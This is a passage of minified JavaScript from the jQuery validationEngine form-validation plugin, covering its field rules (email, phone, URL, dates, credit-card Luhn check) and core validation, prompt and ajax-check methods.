Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(field){var pattern=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),match=pattern.exec(field.val());if(match==null)return false;var year=match[1],month=match[2]*1,day=match[3]*1,date=new Date(year,month-1,day);return(date.getFullYear()==year&&date.getMonth()==(month-1)&&date.getDate()==day)},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}};$.validationEngineLanguage.newLang()})(jQuery);;
/* AUTOGENERATED: jquery.validationEngine.js */
(function($){"use strict";var methods={init:function(options){var form=this;if(!form.data('jqv')||form.data('jqv')==null){options=methods._saveOptions(form,options);$(document).on("click",".formError",function(){$(this).fadeOut(150,function(){$(this).parent('.formErrorOuter').remove();$(this).remove()})})};return this},attach:function(userOptions){var form=this,options;if(userOptions){options=methods._saveOptions(form,userOptions)}else options=form.data('jqv');options.validateAttribute=(form.find("[data-validation-engine*=validate]").length)?"data-validation-engine":"class";if(options.binded){form.on(options.validationEventTrigger,"["+options.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",methods._onFieldEvent);form.on("click","["+options.validateAttribute+"*=validate][type=checkbox],["+options.validateAttribute+"*=validate][type=radio]",methods._onFieldEvent);form.on(options.validationEventTrigger,"["+options.validateAttribute+"*=validate][class*=datepicker]",{delay:300},methods._onFieldEvent)};if(options.autoPositionUpdate)$(window).bind("resize",{noAnimation:true,formElem:form},methods.updatePromptsPosition);form.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",methods._submitButtonClick);form.removeData('jqv_submitButton');form.on("submit",methods._onSubmitEvent);return this},detach:function(){var form=this,options=form.data('jqv');form.find("["+options.validateAttribute+"*=validate]").not("[type=checkbox]").off(options.validationEventTrigger,methods._onFieldEvent);form.find("["+options.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",methods._onFieldEvent);form.off("submit",methods.onAjaxFormComplete);form.off("submit",methods.onAjaxFormComplete);form.removeData('jqv');form.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",methods._submitButtonClick);form.removeData('jqv_submitButton');if(options.autoPositionUpdate)$(window).unbind("resize",methods.updatePromptsPosition);return this},validate:function(){var element=$(this),valid=null;if(element.is("form")||element.hasClass("validationEngineContainer")){if(element.hasClass('validating')){return false}else{element.addClass('validating');var options=element.data('jqv'),valid=methods._validateFields(this);setTimeout(function(){element.removeClass('validating')},100);if(valid&&options.onSuccess){options.onSuccess()}else if(!valid&&options.onFailure)options.onFailure()}}else if(element.is('form')||element.hasClass('validationEngineContainer')){element.removeClass('validating')}else{var form=element.closest('form, .validationEngineContainer'),options=(form.data('jqv'))?form.data('jqv'):$.validationEngine.defaults;if(element.data('jqv'))$.extend(options,element.data('jqv'));var valid=methods._validateField(element,options);if(valid&&options.onFieldSuccess){options.onFieldSuccess()}else if(options.onFieldFailure&&options.InvalidFields.length>0)options.onFieldFailure()};if(options.onValidationComplete)return!!options.onValidationComplete(form,valid);return valid},updatePromptsPosition:function(event){if(event&&this==window){var form=event.data.formElem,noAnimation=event.data.noAnimation}else var form=$(this.closest('form, .validationEngineContainer'));var options=form.data('jqv');form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each(function(){var field=$(this);if(options.prettySelect&&field.is(":hidden"))field=form.find("#"+options.usePrefix+field.attr('id')+options.useSuffix);var prompt=methods._getPrompt(field),promptText=$(prompt).find(".formErrorContent").html();if(prompt)methods._updatePrompt(field,$(prompt),promptText,undefined,false,options,noAnimation)});return this},showPrompt:function(promptText,type,promptPosition,showArrow){var form=this.closest('form, .validationEngineContainer'),options=form.data('jqv');if(!options)options=methods._saveOptions(this,options);if(promptPosition)options.promptPosition=promptPosition;options.showArrow=showArrow==true;methods._showPrompt(this,promptText,type,false,options);return this},hide:function(){var form=$(this).closest('form, .validationEngineContainer'),options=form.data('jqv'),fadeDuration=(options&&options.fadeDuration)?options.fadeDuration:0.3,closingtag;if($(this).is("form")||$(this).hasClass("validationEngineContainer")){closingtag="parentForm"+methods._getClassName($(this).attr("id"))}else closingtag=methods._getClassName($(this).attr("id"))+"formError";$('.'+closingtag).fadeTo(fadeDuration,0.3,function(){$(this).parent('.formErrorOuter').remove();$(this).remove()});return this},hideAll:function(){var form=this,options=form.data('jqv'),duration=options?options.fadeDuration:300;$('.formError').fadeTo(duration,300,function(){$(this).parent('.formErrorOuter').remove();$(this).remove()});return this},_onFieldEvent:function(event){var field=$(this),form=field.closest('form, .validationEngineContainer'),options=form.data('jqv');options.eventTrigger="field";window.setTimeout(function(){methods._validateField(field,options);if(options.InvalidFields.length==0&&options.onFieldSuccess){options.onFieldSuccess()}else if(options.InvalidFields.length>0&&options.onFieldFailure)options.onFieldFailure()},(event.data)?event.data.delay:0)},_onSubmitEvent:function(){var form=$(this),options=form.data('jqv');if(form.data("jqv_submitButton")){var submitButton=$("#"+form.data("jqv_submitButton"));if(submitButton)if(submitButton.length>0)if(submitButton.hasClass("validate-skip")||submitButton.attr("data-validation-engine-skip")=="true")return true};options.eventTrigger="submit";var r=methods._validateFields(form);if(r&&options.ajaxFormValidation){methods._validateFormWithAjax(form,options);return false};if(options.onValidationComplete)return!!options.onValidationComplete(form,r);return r},_checkAjaxStatus:function(options){var status=true;$.each(options.ajaxValidCache,function(key,value){if(!value){status=false;return false}});return status},_checkAjaxFieldStatus:function(fieldid,options){return options.ajaxValidCache[fieldid]==true},_validateFields:function(form){var options=form.data('jqv'),errorFound=false;form.trigger("jqv.form.validating");var first_err=null;form.find('['+options.validateAttribute+'*=validate]').not(":disabled").each(function(){var field=$(this),names=[];if($.inArray(field.attr('name'),names)<0){errorFound|=methods._validateField(field,options);if(errorFound&&first_err==null)if(field.is(":hidden")&&options.prettySelect){first_err=field=form.find("#"+options.usePrefix+methods._jqSelector(field.attr('id'))+options.useSuffix)}else first_err=field;if(options.doNotShowAllErrosOnSubmit)return false;names.push(field.attr('name'));if(options.showOneMessage==true&&errorFound)return false}});form.trigger("jqv.form.result",[errorFound]);if(errorFound){if(options.scroll){var destination=first_err.offset().top,fixleft=first_err.offset().left,positionType=options.promptPosition;if(typeof positionType=='string'&&positionType.indexOf(":")!=-1)positionType=positionType.substring(0,positionType.indexOf(":"));if(positionType!="bottomRight"&&positionType!="bottomLeft"){var prompt_err=methods._getPrompt(first_err);if(prompt_err)destination=prompt_err.offset().top};if(options.scrollOffset)destination-=options.scrollOffset;if(options.isOverflown){var overflowDIV=$(options.overflownDIV);if(!overflowDIV.length)return false;var scrollContainerScroll=overflowDIV.scrollTop(),scrollContainerPos=-parseInt(overflowDIV.offset().top);destination+=scrollContainerScroll+scrollContainerPos-5;var scrollContainer=$(options.overflownDIV+":not(:animated)");scrollContainer.animate({scrollTop:destination},1100,function(){if(options.focusFirstField)first_err.focus()})}else{$("html, body").animate({scrollTop:destination},1100,function(){if(options.focusFirstField)first_err.focus()});$("html, body").animate({scrollLeft:fixleft},1100)}}else if(options.focusFirstField)first_err.focus();return false};return true},_validateFormWithAjax:function(form,options){var data=form.serialize(),type=(options.ajaxFormValidationMethod)?options.ajaxFormValidationMethod:"GET",url=(options.ajaxFormValidationURL)?options.ajaxFormValidationURL:form.attr("action"),dataType=(options.dataType)?options.dataType:"json";$.ajax({type:type,url:url,cache:false,dataType:dataType,data:data,form:form,methods:methods,options:options,beforeSend:function(){return options.onBeforeAjaxFormValidation(form,options)},error:function(data,transport){methods._ajaxError(data,transport)},success:function(json){if((dataType=="json")&&(json!==true)){var errorInForm=false;for(var i=0;i<json.length;i++){var value=json[i],errorFieldId=value[0],errorField=$($("#"+errorFieldId)[0]);if(errorField.length==1){var msg=value[2];if(value[1]==true){if(msg==""||!msg){methods._closePrompt(errorField)}else{if(options.allrules[msg]){var txt=options.allrules[msg].alertTextOk;if(txt)msg=txt};if(options.showPrompts)methods._showPrompt(errorField,msg,"pass",false,options,true)}}else{errorInForm|=true;if(options.allrules[msg]){var txt=options.allrules[msg].alertText;if(txt)msg=txt};if(options.showPrompts)methods._showPrompt(errorField,msg,"",false,options,true)}}};options.onAjaxFormComplete(!errorInForm,form,json,options)}else options.onAjaxFormComplete(true,form,json,options)}})},_validateField:function(field,options,skipAjaxValidation){if(!field.attr("id")){field.attr("id","form-validation-field-"+$.validationEngine.fieldIdCounter);++$.validationEngine.fieldIdCounter};if(!options.validateNonVisibleFields&&(field.is(":hidden")&&!options.prettySelect||field.parent().is(":hidden")))return false;var rulesParsing=field.attr(options.validateAttribute),getRules=/validate\[(.*)\]/.exec(rulesParsing);if(!getRules)return false;var str=getRules[1],rules=str.split(/\[|,|\]/),isAjaxValidator=false,fieldName=field.attr("name"),promptText="",promptType="",required=false,limitErrors=false;options.isError=false;options.showArrow=true;if(options.maxErrorsPerField>0)limitErrors=true;var form=$(field.closest("form, .validationEngineContainer"));for(var i=0;i<rules.length;i++){rules[i]=rules[i].replace(" ","");if(rules[i]==='')delete rules[i]};for(var i=0,field_errors=0;i<rules.length;i++){if(limitErrors&&field_errors>=options.maxErrorsPerField){if(!required){var have_required=$.inArray('required',rules);required=(have_required!=-1&&have_required>=i)};break};var errorMsg=undefined;switch(rules[i]){case"required":required=true;errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._required);break;case"custom":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._custom);break;case"groupRequired":var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]",firstOfGroup=form.find(classGroup).eq(0);if(firstOfGroup[0]!=field[0]){methods._validateField(firstOfGroup,options,skipAjaxValidation);options.showArrow=true};errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._groupRequired);if(errorMsg)required=true;options.showArrow=false;break;case"ajax":errorMsg=methods._ajax(field,rules,i,options);if(errorMsg)promptType="load";break;case"minSize":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._minSize);break;case"maxSize":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._maxSize);break;case"min":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._min);break;case"max":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._max);break;case"past":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._past);break;case"future":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._future);break;case"dateRange":var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]";options.firstOfGroup=form.find(classGroup).eq(0);options.secondOfGroup=form.find(classGroup).eq(1);if(options.firstOfGroup[0].value||options.secondOfGroup[0].value)errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._dateRange);if(errorMsg)required=true;options.showArrow=false;break;case"dateTimeRange":var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]";options.firstOfGroup=form.find(classGroup).eq(0);options.secondOfGroup=form.find(classGroup).eq(1);if(options.firstOfGroup[0].value||options.secondOfGroup[0].value)errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._dateTimeRange);if(errorMsg)required=true;options.showArrow=false;break;case"maxCheckbox":field=$(form.find("input[name='"+fieldName+"']"));errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._maxCheckbox);break;case"minCheckbox":field=$(form.find("input[name='"+fieldName+"']"));errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._minCheckbox);break;case"equals":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._equals);break;case"funcCall":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._funcCall);break;case"creditCard":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._creditCard);break;case"condRequired":errorMsg=methods._getErrorMessage(form,field,rules[i],rules,i,options,methods._condRequired);if(errorMsg!==undefined)required=true;break;default:};var end_validation=false;if(typeof errorMsg=="object")switch(errorMsg.status){case"_break":end_validation=true;break;case"_error":errorMsg=errorMsg.message;break;case"_error_no_prompt":return true;break;default:break};if(end_validation)break;if(typeof errorMsg=='string'){promptText+=errorMsg+"<br/>";options.isError=true;field_errors++}};if(!required&&!(field.val())&&field.val().length<1)options.isError=false;var fieldType=field.prop("type"),positionType=field.data("promptPosition")||options.promptPosition;if((fieldType=="radio"||fieldType=="checkbox")&&form.find("input[name='"+fieldName+"']").size()>1){if(positionType==='inline'){field=$(form.find("input[name='"+fieldName+"'][type!=hidden]:last"))}else field=$(form.find("input[name='"+fieldName+"'][type!=hidden]:first"));options.showArrow=false};if(field.is(":hidden")&&options.prettySelect)field=form.find("#"+options.usePrefix+methods._jqSelector(field.attr('id'))+options.useSuffix);if(options.isError&&options.showPrompts){methods._showPrompt(field,promptText,promptType,false,options)}else if(!isAjaxValidator)methods._closePrompt(field);if(!isAjaxValidator)field.trigger("jqv.field.result",[field,options.isError,promptText]);var errindex=$.inArray(field[0],options.InvalidFields);if(errindex==-1){if(options.isError)options.InvalidFields.push(field[0])}else if(!options.isError)options.InvalidFields.splice(errindex,1);methods._handleStatusCssClasses(field,options);if(options.isError&&options.onFieldFailure)options.onFieldFailure(field);if(!options.isError&&options.onFieldSuccess)options.onFieldSuccess(field);return options.isError},_handleStatusCssClasses:function(field,options){if(options.addSuccessCssClassToField)field.removeClass(options.addSuccessCssClassToField);if(options.addFailureCssClassToField)field.removeClass(options.addFailureCssClassToField);if(options.addSuccessCssClassToField&&!options.isError)field.addClass(options.addSuccessCssClassToField);if(options.addFailureCssClassToField&&options.isError)field.addClass(options.addFailureCssClassToField)},_getErrorMessage:function(form,field,rule,rules,i,options,originalValidationMethod){var rule_index=jQuery.inArray(rule,rules);if(rule==="custom"||rule==="funcCall"){var custom_validation_type=rules[rule_index+1];rule=rule+"["+custom_validation_type+"]";delete(rules[rule_index])};var alteredRule=rule,element_classes=(field.attr("data-validation-engine"))?field.attr("data-validation-engine"):field.attr("class"),element_classes_array=element_classes.split(" "),errorMsg;if(rule=="future"||rule=="past"||rule=="maxCheckbox"||rule=="minCheckbox"){errorMsg=originalValidationMethod(form,field,rules,i,options)}else errorMsg=originalValidationMethod(field,rules,i,options);if(errorMsg!=undefined){var custom_message=methods._getCustomErrorMessage($(field),element_classes_array,alteredRule,options);if(custom_message)errorMsg=custom_message};return errorMsg},_getCustomErrorMessage:function(field,classes,rule,options){var custom_message=false,validityProp=/^custom\[.*\]$/.test(rule)?methods._validityProp["custom"]:methods._validityProp[rule];if(validityProp!=undefined){custom_message=field.attr("data-errormessage-"+validityProp);if(custom_message!=undefined)return custom_message};custom_message=field.attr("data-errormessage");if(custom_message!=undefined)return custom_message;var id='#'+field.attr("id");if(typeof options.custom_error_messages[id]!="undefined"&&typeof options.custom_error_messages[id][rule]!="undefined"){custom_message=options.custom_error_messages[id][rule]['message']}else if(classes.length>0)for(var i=0;i<classes.length&&classes.length>0;i++){var element_class="."+classes[i];if(typeof options.custom_error_messages[element_class]!="undefined"&&typeof options.custom_error_messages[element_class][rule]!="undefined"){custom_message=options.custom_error_messages[element_class][rule]['message'];break}};if(!custom_message&&typeof options.custom_error_messages[rule]!="undefined"&&typeof options.custom_error_messages[rule]['message']!="undefined")custom_message=options.custom_error_messages[rule]['message'];return custom_message},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(field,rules,i,options,condRequired){switch(field.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:var field_val=$.trim(field.val()),dv_placeholder=$.trim(field.attr("data-validation-placeholder"));if((!field_val)||(dv_placeholder&&field_val==dv_placeholder))return options.allrules[rules[i]].alertText;break;case"radio":case"checkbox":if(condRequired){if(!field.prop('checked'))return options.allrules[rules[i]].alertTextCheckboxMultiple;break};var form=field.closest("form, .validationEngineContainer"),name=field.attr("name");if(form.find("input[name='"+name+"']:checked").size()==0)if(form.find("input[name='"+name+"']:visible").size()==1){return options.allrules[rules[i]].alertTextCheckboxe}else return options.allrules[rules[i]].alertTextCheckboxMultiple;break}},_groupRequired:function(field,rules,i,options){var classGroup="["+options.validateAttribute+"*="+rules[i+1]+"]",isValid=false;field.closest("form, .validationEngineContainer").find(classGroup).each(function(){if(!methods._required($(this),rules,i,options)){isValid=true;return false}});if(!isValid)return options.allrules[rules[i]].alertText},_custom:function(field,rules,i,options){var customRule=rules[i+1],rule=options.allrules[customRule],fn;if(!rule){alert("jqv:custom rule not found - "+customRule);return};if(rule.regex){var ex=rule.regex;if(!ex){alert("jqv:custom regex not found - "+customRule);return};var pattern=new RegExp(ex);if(!pattern.test(field.val()))return options.allrules[customRule].alertText}else if(rule.func){fn=rule.func;if(typeof fn!=="function"){alert("jqv:custom parameter 'function' is no function - "+customRule);return};if(!fn(field,rules,i,options))return options.allrules[customRule].alertText}else{alert("jqv:custom type not allowed "+customRule);return}},_funcCall:function(field,rules,i,options){var functionName=rules[i+1],fn;if(functionName.indexOf('.')>-1){var namespaces=functionName.split('.'),scope=window;while(namespaces.length)scope=scope[namespaces.shift()];fn=scope}else fn=window[functionName]||options.customFunctions[functionName];if(typeof fn=='function')return fn(field,rules,i,options)},_equals:function(field,rules,i,options){var equalsField=rules[i+1];if(field.val()!=$("#"+equalsField).val())return options.allrules.equals.alertText},_maxSize:function(field,rules,i,options){var max=rules[i+1],len=field.val().length;if(len>max){var rule=options.allrules.maxSize;return rule.alertText+max+rule.alertText2}},_minSize:function(field,rules,i,options){var min=rules[i+1],len=field.val().length;if(len<min){var rule=options.allrules.minSize;return rule.alertText+min+rule.alertText2}},_min:function(field,rules,i,options){var min=parseFloat(rules[i+1]),len=parseFloat(field.val());if(len<min){var rule=options.allrules.min;if(rule.alertText2)return rule.alertText+min+rule.alertText2;return rule.alertText+min}},_max:function(field,rules,i,options){var max=parseFloat(rules[i+1]),len=parseFloat(field.val());if(len>max){var rule=options.allrules.max;if(rule.alertText2)return rule.alertText+max+rule.alertText2;return rule.alertText+max}},_past:function(form,field,rules,i,options){var p=rules[i+1],fieldAlt=$(form.find("input[name='"+p.replace(/^#+/,'')+"']")),pdate;if(p.toLowerCase()=="now"){pdate=new Date()}else if(undefined!=fieldAlt.val()){if(fieldAlt.is(":disabled"))return;pdate=methods._parseDate(fieldAlt.val())}else pdate=methods._parseDate(p);var vdate=methods._parseDate(field.val());if(vdate>pdate){var rule=options.allrules.past;if(rule.alertText2)return rule.alertText+methods._dateToString(pdate)+rule.alertText2;return rule.alertText+methods._dateToString(pdate)}},_future:function(form,field,rules,i,options){var p=rules[i+1],fieldAlt=$(form.find("input[name='"+p.replace(/^#+/,'')+"']")),pdate;if(p.toLowerCase()=="now"){pdate=new Date()}else if(undefined!=fieldAlt.val()){if(fieldAlt.is(":disabled"))return;pdate=methods._parseDate(fieldAlt.val())}else pdate=methods._parseDate(p);var vdate=methods._parseDate(field.val());if(vdate<pdate){var rule=options.allrules.future;if(rule.alertText2)return rule.alertText+methods._dateToString(pdate)+rule.alertText2;return rule.alertText+methods._dateToString(pdate)}},_isDate:function(value){var dateRegEx=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return dateRegEx.test(value)},_isDateTime:function(value){var dateTimeRegEx=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return dateTimeRegEx.test(value)},_dateCompare:function(start,end){return(new Date(start.toString())<new Date(end.toString()))},_dateRange:function(field,rules,i,options){if((!options.firstOfGroup[0].value&&options.secondOfGroup[0].value)||(options.firstOfGroup[0].value&&!options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._isDate(options.firstOfGroup[0].value)||!methods._isDate(options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._dateCompare(options.firstOfGroup[0].value,options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2},_dateTimeRange:function(field,rules,i,options){if((!options.firstOfGroup[0].value&&options.secondOfGroup[0].value)||(options.firstOfGroup[0].value&&!options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._isDateTime(options.firstOfGroup[0].value)||!methods._isDateTime(options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2;if(!methods._dateCompare(options.firstOfGroup[0].value,options.secondOfGroup[0].value))return options.allrules[rules[i]].alertText+options.allrules[rules[i]].alertText2},_maxCheckbox:function(form,field,rules,i,options){var nbCheck=rules[i+1],groupname=field.attr("name"),groupSize=form.find("input[name='"+groupname+"']:checked").size();if(groupSize>nbCheck){options.showArrow=false;if(options.allrules.maxCheckbox.alertText2)return options.allrules.maxCheckbox.alertText+" "+nbCheck+" "+options.allrules.maxCheckbox.alertText2;return options.allrules.maxCheckbox.alertText}},_minCheckbox:function(form,field,rules,i,options){var nbCheck=rules[i+1],groupname=field.attr("name"),groupSize=form.find("input[name='"+groupname+"']:checked").size();if(groupSize<nbCheck){options.showArrow=false;return options.allrules.minCheckbox.alertText+" "+nbCheck+" "+options.allrules.minCheckbox.alertText2}},_creditCard:function(field,rules,i,options){var valid=false,cardNumber=field.val().replace(/ +/g,'').replace(/-+/g,''),numDigits=cardNumber.length;if(numDigits>=14&&numDigits<=16&&parseInt(cardNumber)>0){var sum=0,i=numDigits-1,pos=1,digit,luhn=new String();do{digit=parseInt(cardNumber.charAt(i));luhn+=(pos++%2==0)?digit*2:digit}while(--i>=0);for(i=0;i<luhn.length;i++)sum+=parseInt(luhn.charAt(i));valid=sum%10==0};if(!valid)return options.allrules.creditCard.alertText},_ajax:function(field,rules,i,options){var errorSelector=rules[i+1],rule=options.allrules[errorSelector],extraData=rule.extraData,extraDataDynamic=rule.extraDataDynamic,data={fieldId:field.attr("id"),fieldValue:field.val()};if(typeof extraData==="object"){$.extend(data,extraData)}else if(typeof extraData==="string"){var tempData=extraData.split("&");for(var i=0;i<tempData.length;i++){var 